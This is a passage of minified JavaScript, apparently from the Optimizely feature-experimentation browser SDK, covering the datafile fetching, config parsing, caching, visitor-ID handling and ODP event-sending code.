i=!1;if((this.notificationListeners[e]||[]).forEach((function(e){e.callback!==t||(i=!0)})),i)return-1;this.notificationListeners[e].push({id:this.listenerId,callback:t});var n=this.listenerId;return this.listenerId+=1,n}catch(r){return this.logger.log(ne.ERROR,r.message),this.errorHandler.handleError(r),-1}},e.prototype.removeNotificationListener=function(e){var t=this;try{var i,n;if(Object.keys(this.notificationListeners).some((function(r){return(t.notificationListeners[r]||[]).every((function(t,o){return t.id!==e||(i=o,n=r,!1)})),void 0!==i&&void 0!==n})),void 0!==i&&void 0!==n)return this.notificationListeners[n].splice(i,1),!0}catch(r){this.logger.log(ne.ERROR,r.message),this.errorHandler.handleError(r)}return!1},e.prototype.clearAllNotificationListeners=function(){var e=this;try{C(Q).forEach((function(t){e.notificationListeners[t]=[]}))}catch(t){this.logger.log(ne.ERROR,t.message),this.errorHandler.handleError(t)}},e.prototype.clearNotificationListeners=function(e){try{this.notificationListeners[e]=[]}catch(t){this.logger.log(ne.ERROR,t.message),this.errorHandler.handleError(t)}},e.prototype.sendNotifications=function(e,t){var i=this;try{(this.notificationListeners[e]||[]).forEach((function(n){var r=n.callback;try{r(t)}catch(o){i.logger.log(ne.ERROR,oe.NOTIFICATION_LISTENER_EXCEPTION,"NOTIFICATION_CENTER",e,o.message)}}))}catch(n){this.logger.log(ne.ERROR,n.message),this.errorHandler.handleError(n)}},e}();function Ye(e){return new We(e)}var Xe,Qe,Ze,et={createEventProcessor:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return new(Le.bind.apply(Le,O([void 0],e,!1)))},LocalStoragePendingEventsDispatcher:Se};!function(e){e.IGNORE_CACHE="IGNORE_CACHE",e.RESET_CACHE="RESET_CACHE"}(Xe||(Xe={})),function(e){e.BOOLEAN="boolean",e.DOUBLE="double",e.INTEGER="integer",e.STRING="string",e.JSON="json"}(Qe||(Qe={})),function(e){e.DISABLE_DECISION_EVENT="DISABLE_DECISION_EVENT",e.ENABLED_FLAGS_ONLY="ENABLED_FLAGS_ONLY",e.IGNORE_USER_PROFILE_SERVICE="IGNORE_USER_PROFILE_SERVICE",e.INCLUDE_REASONS="INCLUDE_REASONS",e.EXCLUDE_VARIABLES="EXCLUDE_VARIABLES"}(Ze||(Ze={}));var tt="Polling intervals below ".concat(30," seconds are not recommended."),it=[0,8,16,32,64,128,256,512],nt=J("DatafileManager");function rt(e,t){var i=new XMLHttpRequest,n=new Promise((function(n,r){i.open("GET",e,!0),function(e,t){Object.keys(e).forEach((function(i){var n=e[i];t.setRequestHeader(i,n)}))}(t,i),i.onreadystatechange=function(){if(4===i.readyState){if(0===i.status)return void r(new Error("Request error"));var e=function(e){var t=e.getAllResponseHeaders();if(null===t)return{};var i=t.split("\r\n"),n={};return i.forEach((function(e){var t=e.indexOf(": ");if(t>-1){var i=e.slice(0,t),r=e.slice(t+2);r.length>0&&(n[i]=r)}})),n}(i),t={statusCode:i.status,body:i.responseText,headers:e};n(t)}},i.timeout=6e4,i.ontimeout=function(){nt.error("Request timed out")},i.send()}));return{responsePromise:n,abort:function(){i.abort()}}}var ot=function(){function e(){this.listeners={},this.listenerId=1}return e.prototype.on=function(e,t){var i=this;this.listeners[e]||(this.listeners[e]={});var n=String(this.listenerId);return this.listenerId++,this.listeners[e][n]=t,function(){i.listeners[e]&&delete i.listeners[e][n]}},e.prototype.emit=function(e,t){var i=this.listeners[e];i&&Object.keys(i).forEach((function(e){(0,i[e])(t)}))},e.prototype.removeAllListeners=function(){this.listeners={}},e}();var at=function(){function e(){this.errorCount=0}return e.prototype.getDelay=function(){return 0===this.errorCount?0:1e3*it[Math.min(it.length-1,this.errorCount)]+Math.round(1e3*Math.random())},e.prototype.countError=function(){this.errorCount<it.length-1&&this.errorCount++},e.prototype.reset=function(){this.errorCount=0},e}(),st=function(){function e(){}return e.getNotificationCenter=function(e,t){var i;if(void 0===t&&(t=J()),e)return this._notificationCenters.has(e)?i=this._notificationCenters.get(e):(i=Ye({logger:t,errorHandler:{handleError:function(){}}}),this._notificationCenters.set(e,i)),i;t.log(V.ERROR,"No SDK key provided to getNotificationCenter.")},e.removeNotificationCenter=function(e){if(e){var t=this._notificationCenters.get(e);t&&(t.clearAllNotificationListeners(),this._notificationCenters.delete(e))}},e._notificationCenters=new Map,e}(),lt=J("DatafileManager");function ut(e){return e>=200&&e<400}var ct={get:function(){return Promise.resolve(void 0)},set:function(){return Promise.resolve()},contains:function(){return Promise.resolve(!1)},remove:function(){return Promise.resolve(!1)}},dt=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return y(t,e),t.prototype.makeGetRequest=function(e,t){return rt(e,t)},t.prototype.getConfigDefaults=function(){return{autoUpdate:!1}},t}(function(){function e(e){var t=this,i=m(m({},this.getConfigDefaults()),e),n=i.datafile,r=i.autoUpdate,o=void 0!==r&&r,a=i.sdkKey,s=i.updateInterval,l=void 0===s?3e5:s,u=i.urlTemplate,c=void 0===u?"https://cdn.optimizely.com/datafiles/%s.json":u,d=i.cache,p=void 0===d?ct:d;this.cache=p,this.cacheKey="opt-datafile-"+a,this.sdkKey=a,this.isReadyPromiseSettled=!1,this.readyPromiseResolver=function(){},this.readyPromiseRejecter=function(){},this.readyPromise=new Promise((function(e,i){t.readyPromiseResolver=e,t.readyPromiseRejecter=i})),n?(this.currentDatafile=n,a||this.resolveReadyPromise()):this.currentDatafile="",this.isStarted=!1,this.datafileUrl=k(c,a),this.emitter=new ot,this.autoUpdate=o,this.updateInterval=l,this.updateInterval<3e4&&lt.warn(tt),this.currentTimeout=null,this.currentRequest=null,this.backoffController=new at,this.syncOnCurrentRequestComplete=!1}return e.prototype.get=function(){return this.currentDatafile},e.prototype.start=function(){this.isStarted||(lt.debug("Datafile manager started"),this.isStarted=!0,this.backoffController.reset(),this.setDatafileFromCacheIfAvailable(),this.syncDatafile())},e.prototype.stop=function(){return lt.debug("Datafile manager stopped"),this.isStarted=!1,this.currentTimeout&&(clearTimeout(this.currentTimeout),this.currentTimeout=null),this.emitter.removeAllListeners(),this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null),Promise.resolve()},e.prototype.onReady=function(){return this.readyPromise},e.prototype.on=function(e,t){return this.emitter.on(e,t)},e.prototype.onRequestRejected=function(e){this.isStarted&&(this.backoffController.countError(),e instanceof Error?lt.error("Error fetching datafile: %s",e.message,e):"string"===typeof e?lt.error("Error fetching datafile: %s",e):lt.error("Error fetching datafile"))},e.prototype.onRequestResolved=function(e){var t;if(this.isStarted){"undefined"!==typeof e.statusCode&&ut(e.statusCode)?this.backoffController.reset():this.backoffController.countError(),this.trySavingLastModified(e.headers);var i=this.getNextDatafileFromResponse(e);if(""!==i)if(lt.info("Updating datafile from response"),this.currentDatafile=i,this.cache.set(this.cacheKey,i),this.isReadyPromiseSettled){var n={datafile:i};null===(t=st.getNotificationCenter(this.sdkKey,lt))||void 0===t||t.sendNotifications(Q.OPTIMIZELY_CONFIG_UPDATE),this.emitter.emit("update",n)}else this.resolveReadyPromise()}},e.prototype.onRequestComplete=function(){this.isStarted&&(this.currentRequest=null,this.isReadyPromiseSettled||this.autoUpdate||this.rejectReadyPromise(new Error("Failed to become ready")),this.autoUpdate&&this.syncOnCurrentRequestComplete&&this.syncDatafile(),this.syncOnCurrentRequestComplete=!1)},e.prototype.syncDatafile=function(){var e=this,t={};this.lastResponseLastModified&&(t["if-modified-since"]=this.lastResponseLastModified),lt.debug("Making datafile request to url %s with headers: %s",this.datafileUrl,(function(){return JSON.stringify(t)})),this.currentRequest=this.makeGetRequest(this.datafileUrl,t);var i=function(){e.onRequestComplete()};this.currentRequest.responsePromise.then((function(t){e.onRequestResolved(t)}),(function(t){e.onRequestRejected(t)})).then(i,i),this.autoUpdate&&this.scheduleNextUpdate()},e.prototype.resolveReadyPromise=function(){this.readyPromiseResolver(),this.isReadyPromiseSettled=!0},e.prototype.rejectReadyPromise=function(e){this.readyPromiseRejecter(e),this.isReadyPromiseSettled=!0},e.prototype.scheduleNextUpdate=function(){var e=this,t=this.backoffController.getDelay(),i=Math.max(t,this.updateInterval);lt.debug("Scheduling sync in %s ms",i),this.currentTimeout=setTimeout((function(){e.currentRequest?e.syncOnCurrentRequestComplete=!0:e.syncDatafile()}),i)},e.prototype.getNextDatafileFromResponse=function(e){return lt.debug("Response status code: %s",e.statusCode),"undefined"===typeof e.statusCode||304===e.statusCode?"":ut(e.statusCode)?e.body:(lt.error("Datafile fetch request failed with status: ".concat(e.statusCode)),"")},e.prototype.trySavingLastModified=function(e){var t=e["last-modified"]||e["Last-Modified"];"undefined"!==typeof t&&(this.lastResponseLastModified=t,lt.debug("Saved last modified header value from response: %s",this.lastResponseLastModified))},e.prototype.setDatafileFromCacheIfAvailable=function(){var e=this;this.cache.get(this.cacheKey).then((function(t){e.isStarted&&!e.isReadyPromiseSettled&&t&&(lt.debug("Using datafile from cache"),e.currentDatafile=t,e.resolveReadyPromise())}))},e}()),pt=function(){function e(e,t,i,n){this.apiKey=e,this.apiHost=t,this.pixelUrl=i,this.segmentsToCheck=n}return e.prototype.equals=function(e){return this.apiHost===e.apiHost&&this.apiKey===e.apiKey&&this.pixelUrl===e.pixelUrl&&x(this.segmentsToCheck,e.segmentsToCheck)},e}(),ht="Running",ft="$opt_",gt="PROJECT_CONFIG";var vt=function(e,t){void 0===t&&(t=null);var i=function(e){var t,i,n=N({},e);return n.audiences=(e.audiences||[]).map((function(e){return N({},e)})),n.experiments=(e.experiments||[]).map((function(e){return N({},e)})),n.featureFlags=(e.featureFlags||[]).map((function(e){return N({},e)})),n.groups=(e.groups||[]).map((function(e){var t=N({},e);return t.experiments=(e.experiments||[]).map((function(e){return N({},e)})),t})),n.rollouts=(e.rollouts||[]).map((function(e){var t=N({},e);return t.experiments=(e.experiments||[]).map((function(e){return N({},e)})),t})),n.environmentKey=null!==(t=e.environmentKey)&&void 0!==t?t:"",n.sdkKey=null!==(i=e.sdkKey)&&void 0!==i?i:"",n}(e);i.__datafileStr=null===t?JSON.stringify(e):t,(i.audiences||[]).forEach((function(e){e.conditions=JSON.parse(e.conditions)})),i.audiencesById=S(i.audiences,"id"),N(i.audiencesById,S(i.typedAudiences,"id")),i.attributeKeyMap=S(i.attributes,"key"),i.eventKeyMap=S(i.events,"key"),i.groupIdMap=S(i.groups,"id"),Object.keys(i.groupIdMap||{}).forEach((function(e){(i.groupIdMap[e].experiments||[]).forEach((function(t){i.experiments.push(N(t,{groupId:e}))}))})),i.rolloutIdMap=S(i.rollouts||[],"id"),C(i.rolloutIdMap||{}).forEach((function(e){(e.experiments||[]).forEach((function(e){i.experiments.push(e),e.variationKeyMap=S(e.variations,"key")}))}));var n=new Set;Object.keys(i.audiencesById).map((function(e){return yt(i.audiencesById[e])})).forEach((function(e){e.forEach((function(e){n.add(e)}))}));var r=Array.from(n),o=!1,a="",s="",l="";return i.integrations&&(i.integrationKeyMap=S(i.integrations,"key"),i.integrations.forEach((function(e){if(!("key"in e))throw new Error(k(re.MISSING_INTEGRATION_KEY,gt));"odp"===e.key&&(o=!0,s=s||e.publicKey||"",a=a||e.host||"",l=l||e.pixelUrl||"")}))),i.odpIntegrationConfig=o?{integrated:!0,odpConfig:new pt(s,a,l,r)}:{integrated:!1},i.experimentKeyMap=S(i.experiments,"key"),i.experimentIdMap=S(i.experiments,"id"),i.variationIdMap={},i.variationVariableUsageMap={},(i.experiments||[]).forEach((function(e){e.variationKeyMap=S(e.variations,"key"),N(i.variationIdMap,S(e.variations,"id")),C(e.variationKeyMap||{}).forEach((function(e){e.variables&&(i.variationVariableUsageMap[e.id]=S(e.variables,"id"))}))})),i.experimentFeatureMap={},i.featureKeyMap=S(i.featureFlags||[],"key"),C(i.featureKeyMap||{}).forEach((function(e){e.variables.forEach((function(e){e.type===he.STRING&&e.subType===he.JSON&&(e.type=he.JSON,delete e.subType)})),e.variableKeyMap=S(e.variables,"key"),(e.experimentIds||[]).forEach((function(t){i.experimentFeatureMap[t]?i.experimentFeatureMap[t].push(e.id):i.experimentFeatureMap[t]=[e.id]}))})),i.flagRulesMap={},(i.featureFlags||[]).forEach((function(e){var t=[];e.experimentIds.forEach((function(e){var n=i.experimentIdMap[e];n&&t.push(n)}));var n=i.rolloutIdMap[e.rolloutId];n&&t.push.apply(t,n.experiments),i.flagRulesMap[e.key]=t})),i.flagVariationsMap={},P(i.flagRulesMap||{}).forEach((function(e){var t=e[0],n=e[1],r=[];n.forEach((function(e){e.variations.forEach((function(e){U(r,(function(t){return t.id===e.id}))||r.push(e)}))})),i.flagVariationsMap[t]=r})),i},yt=function(e){return e.conditions?mt(e.conditions):[]},mt=function(e){var t=[];return function(e){return["and","or","not"].includes(e)}(e)?[]:(Array.isArray(e)?e.forEach((function(e){return t.push.apply(t,mt(e))})):"qualified"===e.match&&t.push(e.value),t)};var Et=function(e,t){var i=e.experimentIdMap[t];if(!i)throw new Error(k(re.INVALID_EXPERIMENT_ID,gt,t));return i.layerId},It=function(e,t,i){var n=e.attributeKeyMap[t],r=0===t.indexOf(ft);return n?(r&&i.log(ne.WARNING,"Attribute %s unexpectedly has reserved prefix %s; using attribute ID instead of reserved attribute name.",t,ft),n.id):r?t:(i.log(ne.DEBUG,re.UNRECOGNIZED_ATTRIBUTE,gt,t),null)},_t=function(e,t){var i=e.eventKeyMap[t];return i?i.id:null},Ot=function(e,t){var i=e.experimentKeyMap[t];if(!i)throw new Error(k(re.INVALID_EXPERIMENT_KEY,gt,t));return i.status},bt=function(e,t){return e.variationIdMap.hasOwnProperty(t)?e.variationIdMap[t].key:null},wt=function(e,t){if(e.experimentKeyMap.hasOwnProperty(t)){var i=e.experimentKeyMap[t];if(i)return i}throw new Error(k(re.EXPERIMENT_KEY_NOT_IN_DATAFILE,gt,t))},Rt=function(e,t){var i=e.experimentIdMap[t];if(!i)throw new Error(k(re.INVALID_EXPERIMENT_ID,gt,t));return i.trafficAllocation},Nt=function(e,t,i){if(e.experimentIdMap.hasOwnProperty(t)){var n=e.experimentIdMap[t];if(n)return n}return i.log(ne.ERROR,re.INVALID_EXPERIMENT_ID,gt,t),null},St=function(e,t,i){if(!e)return null;var n=U(e.flagVariationsMap[t],(function(e){return e.key===i}));return n||null},Tt=function(e,t,i){if(e.featureKeyMap.hasOwnProperty(t)){var n=e.featureKeyMap[t];if(n)return n}return i.log(ne.ERROR,re.FEATURE_NOT_IN_DATAFILE,gt,t),null},Dt=function(e){return e.__datafileStr},At=function(e){var t;try{t=Fe(e.datafile)}catch(n){return{configObj:null,error:n}}if(e.jsonSchemaValidator)try{e.jsonSchemaValidator.validate(t),e.logger.log(ne.INFO,oe.VALID_DATAFILE,gt)}catch(n){return{configObj:null,error:n}}else e.logger.log(ne.INFO,oe.SKIPPING_JSON_VALIDATION,gt);var i=[t];return"string"===typeof e.datafile&&i.push(e.datafile),{configObj:vt.apply(void 0,i),error:null}},Ct=function(e){return!!e.sendFlagDecisions};function Pt(e,t,i,n){var r={sdkKey:e};if((void 0===n||"object"===typeof n&&null!==n)&&F.assign(r,n),i){var o=At({datafile:i,jsonSchemaValidator:void 0,logger:t}),a=o.configObj,s=o.error;s&&t.error(s),a&&(r.datafile=Dt(a))}return new dt(r)}var Ut=function(){function e(e,t){void 0===t&&(t=6e4),this.logger=e,this.timeout=t}return e.prototype.makeRequest=function(e,t,i,n){var r=this,o=new XMLHttpRequest;return{responsePromise:new Promise((function(a,s){o.open(i,e,!0),r.setHeadersInXhr(t,o),o.onreadystatechange=function(){if(o.readyState===XMLHttpRequest.DONE){if(0===o.status)return void s(new Error("Request error"));var e=r.parseHeadersFromXhr(o),t={statusCode:o.status,body:o.responseText,headers:e};a(t)}},o.timeout=r.timeout,o.ontimeout=function(){r.logger.log(V.WARNING,"Request timed out")},o.send(n)})),abort:function(){o.abort()}}},e.prototype.setHeadersInXhr=function(e,t){Object.keys(e).forEach((function(i){var n=e[i];"string"===typeof n&&t.setRequestHeader(i,n)}))},e.prototype.parseHeadersFromXhr=function(e){var t=this,i=e.getAllResponseHeaders();if(null===i)return{};var n=i.split("\r\n"),r={};return n.forEach((function(e){try{var i=e.indexOf(": ");if(i>-1){var n=e.slice(0,i),o=e.slice(i+2);n&&o&&(r[n]=o)}}catch(a){t.logger.log(V.WARNING,"Unable to parse & skipped header item '".concat(e,"'"))}})),r},e}(),Lt=function(e){var t=e.browserCallback,i=e.nonBrowserCallback;return"undefined"!==typeof window?t(null===window||void 0===window?void 0:window.localStorage):i()},kt=function(){function e(){this.logger=J()}return e.prototype.contains=function(e){return E(this,void 0,void 0,(function(){var t=this;return I(this,(function(i){return[2,Lt({browserCallback:function(t){return null!==(null===t||void 0===t?void 0:t.getItem(e))},nonBrowserCallback:function(){return t.logger.error(re.LOCAL_STORAGE_DOES_NOT_EXIST),!1}})]}))}))},e.prototype.get=function(e){return E(this,void 0,void 0,(function(){var t=this;return I(this,(function(i){return[2,Lt({browserCallback:function(t){return(null===t||void 0===t?void 0:t.getItem(e))||void 0},nonBrowserCallback:function(){t.logger.error(re.LOCAL_STORAGE_DOES_NOT_EXIST)}})]}))}))},e.prototype.remove=function(e){return E(this,void 0,void 0,(function(){var t=this;return I(this,(function(i){switch(i.label){case 0:return[4,this.contains(e)];case 1:return i.sent()?(Lt({browserCallback:function(t){null===t||void 0===t||t.removeItem(e)},nonBrowserCallback:function(){t.logger.error(re.LOCAL_STORAGE_DOES_NOT_EXIST)}}),[2,!0]):[2,!1]}}))}))},e.prototype.set=function(e,t){return E(this,void 0,void 0,(function(){var i=this;return I(this,(function(n){return[2,Lt({browserCallback:function(i){null===i||void 0===i||i.setItem(e,t)},nonBrowserCallback:function(){i.logger.error(re.LOCAL_STORAGE_DOES_NOT_EXIST)}})]}))}))},e}(),xt=function(){function e(e){void 0===e&&(e=null),this._value=e,this._time=Date.now()}return Object.defineProperty(e.prototype,"value",{get:function(){return this._value},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"time",{get:function(){return this._time},enumerable:!1,configurable:!0}),e.prototype.is_stale=function(e){return!(e<=0)&&Date.now()-this._time>=e},e}(),Vt=function(){function e(e){var t=e.maxSize,i=e.timeout;this._map=new Map;var n=J();n.debug("Provisioning cache with maxSize of ".concat(t)),n.debug("Provisioning cache with timeout of ".concat(i)),this._maxSize=t,this._timeout=i}return Object.defineProperty(e.prototype,"map",{get:function(){return this._map},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"maxSize",{get:function(){return this._maxSize},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"timeout",{get:function(){return this._timeout},enumerable:!1,configurable:!0}),e.prototype.lookup=function(e){if(this._maxSize<=0)return null;var t=this._map.get(e);return t?t.is_stale(this._timeout)?(this._map.delete(e),null):(this._map.delete(e),this._map.set(e,t),t.value):null},e.prototype.save=function(e){var t=e.key,i=e.value;if(!(this._maxSize<=0)&&(this._map.get(t)&&this._map.delete(t),this._map.set(t,new xt(i)),this._map.size>this._maxSize)){var n=this._map.keys().next().value;this._map.delete(n)}},e.prototype.reset=function(){this._maxSize<=0||this._map.clear()},e.prototype.peek=function(e){var t;if(this._maxSize<=0)return null;var i=this._map.get(e);return null!==(t=null===i||void 0===i?void 0:i.value)&&void 0!==t?t:null},e}(),Ft=100,Mt=600,jt=function(e){function t(t){var i,n;return e.call(this,{maxSize:null!==(i=null===t||void 0===t?void 0:t.maxSize)&&void 0!==i?i:Ft,timeout:null!==(n=null===t||void 0===t?void 0:t.timeout)&&void 0!==n?n:1e3*Mt})||this}return y(t,e),t}(Vt),qt=1e4,Gt=600,Bt=(function(e){function t(t){var i,n;return e.call(this,{maxSize:null!==(i=null===t||void 0===t?void 0:t.maxSize)&&void 0!==i?i:qt,timeout:null!==(n=null===t||void 0===t?void 0:t.timeout)&&void 0!==n?n:1e3*Gt})||this}y(t,e)}(Vt),function(){function e(){this._keyForVuid="optimizely-vuid",this._vuid=""}return Object.defineProperty(e.prototype,"vuid",{get:function(){return this._vuid},enumerable:!1,configurable:!0}),e.instance=function(t){return E(this,void 0,void 0,(function(){return I(this,(function(i){switch(i.label){case 0:return this._instance||(this._instance=new e),this._instance._vuid?[3,2]:[4,this._instance.load(t)];case 1:i.sent(),i.label=2;case 2:return[2,this._instance]}}))}))},e.prototype.load=function(t){return E(this,void 0,void 0,(function(){var i;return I(this,(function(n){switch(n.label){case 0:return[4,t.get(this._keyForVuid)];case 1:return(i=n.sent())&&e.isVuid(i)?(this._vuid=i,[3,4]):[3,2];case 2:return this._vuid=this.makeVuid(),[4,this.save(this._vuid,t)];case 3:n.sent(),n.label=4;case 4:return[2,this._vuid]}}))}))},e.prototype.makeVuid=function(){var t=T().replace(/-/g,"").toLowerCase(),i="".concat(e.vuid_prefix).concat(t);return i.length<=32?i:i.substring(0,32)},e.prototype.save=function(e,t){return E(this,void 0,void 0,(function(){return I(this,(function(i){switch(i.label){case 0:return[4,t.set(this._keyForVuid,e)];case 1:return i.sent(),[2]}}))}))},e._reset=function(){this._instance._vuid=""},e.vuid_prefix="vuid_",e.isVuid=function(t){return(null===t||void 0===t?void 0:t.startsWith(e.vuid_prefix))||!1},e}());function zt(e){var t=["string","number","boolean"],i=!1;return e.forEach((function(e){t.includes(typeof e)||null===e||(i=!0)})),i}var Kt,Ht=function(e,t,i,n){this.type=e,this.action=t,this.identifiers=null!==i&&void 0!==i?i:new Map,this.data=null!==n&&void 0!==n?n:new Map},Jt=function(){};!function(e){e[e.Running=0]="Running",e[e.Stopped=1]="Stopped"}(Kt||(Kt={}));var $t,Wt=function(){function e(e){var t=e.odpIntegrationConfig,i=e.segmentManager,n=e.eventManager,r=e.logger,o=this;this.ready=!1,this.status=Kt.Stopped,this.segmentManager=i,this.eventManager=n,this.logger=r,this.configPromise=function(){var e=Jt,t=Jt,i=new Promise((function(i,n){e=i,t=n}));return{promise:i,resolve:e,reject:t,then:i.then.bind(i)}}();var a=[this.configPromise];this.isVuidEnabled()&&a.push(this.initializeVuid()),this.initPromise=Promise.all(a),this.onReady().then((function(){o.ready=!0,o.isVuidEnabled()&&o.status===Kt.Running&&o.registerVuid()})),t&&this.updateSettings(t)}return e.prototype.getStatus=function(){return this.status},e.prototype.start=function(){return E(this,void 0,void 0,(function(){return I(this,(function(e){return this.status===Kt.Running?[2]:this.odpIntegrationConfig?this.odpIntegrationConfig.integrated?(this.status=Kt.Running,this.segmentManager.updateSettings(this.odpIntegrationConfig.odpConfig),this.eventManager.updateSettings(this.odpIntegrationConfig.odpConfig),this.eventManager.start(),[2,Promise.resolve()]):[2,Promise.reject(new Error("start() called when ODP is not integrated"))]:[2,Promise.reject(new Error("cannot start without ODP config"))]}))}))},e.prototype.stop=function(){return E(this,void 0,void 0,(function(){return I(this,(function(e){switch(e.label){case 0:return this.status===Kt.Stopped?[2]:(this.status=Kt.Stopped,[4,this.eventManager.stop()]);case 1:return e.sent(),[2]}}))}))},e.prototype.onReady=function(){return this.initPromise},e.prototype.isReady=function(){return this.ready},e.prototype.updateSettings=function(e){return this.configPromise.resolve(),!(this.odpIntegrationConfig&&(t=this.odpIntegrationConfig,i=e,!(t.integrated!==i.integrated||t.integrated&&i.integrated&&!t.odpConfig.equals(i.odpConfig))))&&(this.odpIntegrationConfig=e,e.integrated?this.status===Kt.Running?(this.segmentManager.updateSettings(e.odpConfig),this.eventManager.updateSettings(e.odpConfig)):this.start():this.stop(),!0);var t,i},e.prototype.fetchQualifiedSegments=function(e,t){return void 0===t&&(t=[]),E(this,void 0,void 0,(function(){return I(this,(function(i){return this.odpIntegrationConfig?this.odpIntegrationConfig.integrated?Bt.isVuid(e)?[2,this.segmentManager.fetchQualifiedSegments(ve.VUID,e,t)]:[2,this.segmentManager.fetchQualifiedSegments(ve.FS_USER_ID,e,t)]:(this.logger.log(V.ERROR,re.ODP_NOT_INTEGRATED),[2,null]):(this.logger.log(V.ERROR,re.ODP_CONFIG_NOT_AVAILABLE),[2,null])}))}))},e.prototype.identifyUser=function(e,t){this.odpIntegrationConfig?this.odpIntegrationConfig.integrated?e&&Bt.isVuid(e)?this.eventManager.identifyUser(void 0,e):this.eventManager.identifyUser(e,t):this.logger.log(V.INFO,re.ODP_NOT_INTEGRATED):this.logger.log(V.ERROR,re.ODP_CONFIG_NOT_AVAILABLE)},e.prototype.sendEvent=function(e){var t=e.type,i=e.action,n=e.identifiers,r=e.data,o=t;if("string"===typeof o&&""!==o||(o="fullstack"),this.odpIntegrationConfig)if(this.odpIntegrationConfig.integrated){if(zt(r))throw new Error(re.ODP_INVALID_DATA);if("string"!==typeof i||""===i)throw new Error("ODP action is not valid (cannot be empty).");this.eventManager.sendEvent(new Ht(o,i,n,r))}else this.logger.log(V.ERROR,re.ODP_NOT_INTEGRATED);else this.logger.log(V.ERROR,re.ODP_CONFIG_NOT_AVAILABLE)},e.prototype.initializeVuid=function(){return Promise.resolve()},e.prototype.registerVuid=function(){if(this.odpIntegrationConfig)if(this.odpIntegrationConfig.integrated){var e=this.getVuid();if(e)try{this.eventManager.registerVuid(e)}catch(t){this.logger.log(V.ERROR,re.ODP_VUID_REGISTRATION_FAILED)}}else this.logger.log(V.INFO,re.ODP_NOT_INTEGRATED);else this.logger.log(V.ERROR,re.ODP_CONFIG_NOT_AVAILABLE)},e}(),Yt="ODP event send failed",Xt=function(){function e(e,t){this.requestHandler=e,this.logger=t}return e.prototype.getLogger=function(){return this.logger},e.prototype.sendEvents=function(e,t){var i;return E(this,void 0,void 0,(function(){var n,r,o,a,s,l,u,c,d,p;return I(this,(function(h){switch(h.label){case 0:if(n=!1,0===t.length)return this.logger.log(V.ERROR,"".concat(Yt," (no events)")),[2,n];if(!this.shouldSendEvents(t))return[2,n];r=this.generateRequestData(e,t),o=r.method,a=r.endpoint,s=r.headers,l=r.data,u=0,h.label=1;case 1:return h.trys.push([1,3,,4]),[4,this.requestHandler.makeRequest(a,s,o,l).responsePromise];case 2:return c=h.sent(),u=null!==(i=c.statusCode)&&void 0!==i?i:u,[3,4];case 3:return d=h.sent(),p="network error",d instanceof Error&&(p=d.message),this.logger.log(V.ERROR,"".concat(Yt," (").concat(p,")")),n=!0,[3,4];case 4:return u>=400&&this.logger.log(V.ERROR,"".concat(Yt," (").concat(u,")")),u>=500&&(n=!0),[2,n]}}))}))},e}(),Qt=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return y(t,e),t.prototype.shouldSendEvents=function(e){return e.length<=1||(this.getLogger().log(V.ERROR,"".concat("ODP event send failed"," (browser only supports batch size 1)")),!1)},t.prototype.getPixelApiEndpoint=function(e){var t=e.pixelUrl;return new URL("v2/zaius.gif",t).href},t.prototype.generateRequestData=function(e,t){var i=this.getPixelApiEndpoint(e),n=e.apiKey,r=t[0],o=new URL(i);return r.identifiers.forEach((function(e,t){o.searchParams.append(t,e)})),r.data.forEach((function(e,t){o.searchParams.append(t,e)})),o.searchParams.append("tracker_id",n),o.searchParams.append("event_type",r.type),o.searchParams.append("vdl_action",r.action),{method:"GET",endpoint:o.toString(),headers:{},data:""}},t}(Xt),Zt=function(e){"function"===typeof queueMicrotask?queueMicrotask(e):setTimeout(e)};!function(e){e[e.Stopped=0]="Stopped",e[e.Running=1]="Running"}($t||($t={}));var ei=function(){function e(e){var t=e.odpConfig,i=e.apiManager,n=e.logger,r=e.clientEngine,o=e.clientVersion,a=e.queueSize,s=e.batchSize,l=e.flushInterval,u=e.userAgentParser,c=e.retries;if(this.status=$t.Stopped,this.queue=new Array,this.apiManager=i,this.logger=n,this.clientEngine=r,this.clientVersion=o,this.initParams(s,a,l),this.status=$t.Stopped,this.userAgentParser=u,this.retries=c||3,u){var d=u.parseUserAgentInfo(),p=d.os,h=d.device,f={os:p.name,os_version:p.version,device_type:h.type,model:h.model};this.userAgentData=new Map(Object.entries(f).filter((function(e){e[0];var t=e[1];return null!=t&&void 0!=t})))}t&&this.updateSettings(t)}return e.prototype.updateSettings=function(e){this.odpConfig&&this.odpConfig.equals(e)||(this.flush(),this.odpConfig=e)},e.prototype.flush=function(){this.processQueue(!0)},e.prototype.start=function(){this.odpConfig?(this.status=$t.Running,this.batchSize>1&&this.setNewTimeout()):this.logger.log(V.ERROR,re.ODP_CONFIG_NOT_AVAILABLE)},e.prototype.stop=function(){return E(this,void 0,void 0,(function(){return I(this,(function(e){return this.logger.log(V.DEBUG,"Stop requested."),this.flush(),this.clearCurrentTimeout(),this.status=$t.Stopped,this.logger.log(V.DEBUG,"Stopped. Queue Count: %s",this.queue.length),[2]}))}))},e.prototype.registerVuid=function(e){var t=new Map;t.set(ve.VUID,e);var i=new Ht(Ee,ye.INITIALIZED,t);this.sendEvent(i)},e.prototype.identifyUser=function(e,t){var i=new Map;if(e||t){t&&i.set(ve.VUID,t),e&&i.set(ve.FS_USER_ID,e);var n=new Ht(Ee,ye.IDENTIFIED,i);this.sendEvent(n)}else this.logger.log(V.ERROR,re.ODP_SEND_EVENT_FAILED_UID_MISSING)},e.prototype.sendEvent=function(e){zt(e.data)?this.logger.log(V.ERROR,"Event data found to be invalid."):(e.data=this.augmentCommonData(e.data),this.enqueue(e))},e.prototype.enqueue=function(e){this.status!==$t.Stopped?this.hasNecessaryIdentifiers(e)?this.queue.length>=this.queueSize?this.logger.log(V.WARNING,"Failed to Process ODP Event. Event Queue full. queueSize = %s.",this.queue.length):(this.queue.push(e),this.processQueue()):this.logger.log(V.ERROR,"ODP events should have at least one key-value pair in identifiers."):this.logger.log(V.WARNING,"Failed to Process ODP Event. ODPEventManager is not running.")},e.prototype.processQueue=function(e){if(void 0===e&&(e=!1),this.status===$t.Running){if(e)for(this.clearCurrentTimeout();this.queueContainsItems();)this.makeAndSend1Batch();else 